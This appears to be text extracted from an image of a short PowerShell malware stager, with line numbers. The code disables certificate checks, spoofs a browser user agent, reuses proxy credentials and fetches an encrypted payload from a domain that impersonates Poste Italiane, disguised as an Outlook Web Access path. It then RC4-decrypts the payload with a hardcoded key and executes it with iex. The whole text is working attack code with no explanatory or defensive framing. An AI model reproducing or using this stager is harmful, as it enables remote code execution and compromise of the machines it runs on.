 1 $ErrorActionPreference = "SilentlyContinue";
2 $wc=new-object system.net.webclient;
3 $u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; yie11; rv:11.0) like Gecko';
4 [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
5 $wc.headers.add('User-Agent',$u);
6 $wc.proxy=[system.net.webrequest]::defaultwebproxy;
7 $wc.proxy.credentials = [system.net.credentialcache]::defaultnetworkcredentials;
8 $Script:Proxy = $wc.Proxy;
9 $k=[system.text.encoding]::ascii.getbytes('d32ce1b8cf3b11345b478d93fbec1e69');
10 $r={
11 $D,$K=$ARgs;
12 $S=0..255;0..255|%{
13 $J=($J+$S[$_]+$K[$_%$K.CouNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]
14 };
15 $D|%{$I=($I+1)%256;
16 $H=($H+$S[$I])%256;
17 $S[$I],$S[$H]=$S[$H],$S[$I];
18 $_-bxOr$S[($S[$I]+$S[$H])%256]
19 }
20 };
21 $ser='https://posteitaliane.live:443';
22 $t='/owa/mail/drafts.srf';
23 $wc.headers.add("Accept","*/*");
24 $wc.headers.add("Cookie","session=36PS/Uj5ASyS4NRVR1X99+B7qYo=");
25 $data=$wc.downloaddata($ser+$t);
26 $iv=$data[0..3];
27 $data=$data[4..$data.length];
28 -join[char[]](& $r $data ($iv+$k))|iex